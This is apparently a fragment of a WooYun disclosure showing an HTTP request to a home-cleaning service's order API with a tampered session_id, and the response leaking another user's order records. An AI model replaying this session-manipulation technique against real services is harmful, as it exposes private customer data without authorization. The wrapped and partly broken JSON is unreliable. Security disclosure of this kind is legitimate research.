 GET
/v2/QueryOrderOnPage.php?session_id=dfc904a70bcc646e425617b695a7378d-14512&platform_version
=android4.2.1&per_page=20&page_num=1 HTTP/1.1
User-Agent: Dalvik/1.6.0 (Linux; U; Android 4.4.4; MI 3C MIUI/V6.5.3.0.KXDCNCD)
Host: web.ljiajie.com
Connection: Keep-Alive
Accept-Encoding: gzip
修改后的Session
HTTP/1.1 200 OK
Date: Sat, 22 Aug 2015 07:28:43 GMT
Server: Apache/2.2.15 (CentOS)
X-Powered-By: PHP/5.3.3
Content-Length: 6373
Keep-Alive: timeout=1
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
{"code":"ok","msg":{"orderList":[{"extend_info":"\u6ca1\u6709\u7279\u6b8a\u9700\u6c42","id"
:"221674","service_type":"4","place_detail":"\u5317\u4eac\u4e2d\u5357\u6d77","reserve_time"
:"2014-04-19 08:00","status":"-1","worker_list":"","create_time":"2014-04-13
15:39:35","user_id":"14512","is_paid":"1","active_code_id":"0","charge_reward_id":"0","rese
rve_type_id":"0","pop_channel":"\u7f51\u7ad9\u9884\u7ea6","order_id":"221674","service_main
":"\u4e13\u4e1a\u4fdd\u6d01","service_second":"\u536b\u751f\u95f4\u4fdd\u6d01","create_way"
:"","sub_order":[],"order_status":["2014-04-13 15:39
\u8ba2\u5355\u5df2\u53d6\u6d88"],"complain_status":["2015-04-28 17:48:48
\u6295\u8bc9\u6210\u529f"],"active_code":"","active_code_value":"0","suggest_worked_time":
""},{"extend_info":"\u6ca1\u6709\u7279\u6b8a\u9700\u6c42","id":"90078","service_type":"1",
"place_detail":"\u671d\u9633\u6e56","reserve_time":"2013-11-21
07:00","status":"-1","worker_list":"","create_time":"2013-11-16
08:22:02","user_id":"14512","is_paid":"1","active_code_id":"0","charge_reward_id":"0","rese
rve_type_id":"0","pop_channel":"\u82f9\u679capp","order_id":"90078","service_main":"\u4e1
3\u4e1a\u4fdd\u6d01","service_second":"\u5bb6\u5ead\u4fdd\u6d01","create_way":"","sub_orde
r":[],"order_status":["2013-11-16 08:22
\u8ba2\u5355\u5df2\u53d6\u6d88"],"complain_status":
\u6295\u8bc9\u6210\u529f"],"active_code":"","active_code_value":"0","suggest_worked_time":
""},{"extend_info":"\u6ca1\u6709\u7279\u6b8a\u9700\u6c42","id":"90077","service_type":"1",
www.wooyun.org